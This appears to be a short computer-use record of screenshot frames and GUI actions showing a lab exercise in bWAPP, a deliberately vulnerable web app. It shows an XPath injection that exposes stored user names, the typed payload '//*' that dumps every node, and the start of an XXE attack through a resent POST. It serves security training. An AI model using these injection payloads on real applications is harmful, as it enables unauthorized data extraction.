
Step: Scroll through the injected results revealing neo, trinity, alice, loveZombies, thor and Asgard
scroll("down", 3)

scroll("down", 3)

Step: Note the shorter payload //* below the query and switch to bWAPP to try it
type("//*")

left_click(998, 925)

Step: Scroll the //* results dumping every node, then return to the notes
scroll("down", 3)

left_click(423, 19)

Step: Capture the xxe-2.php POST via 'Any bugs?' in the Network panel and open it with Edit and Resend
left_click(1425, 337)
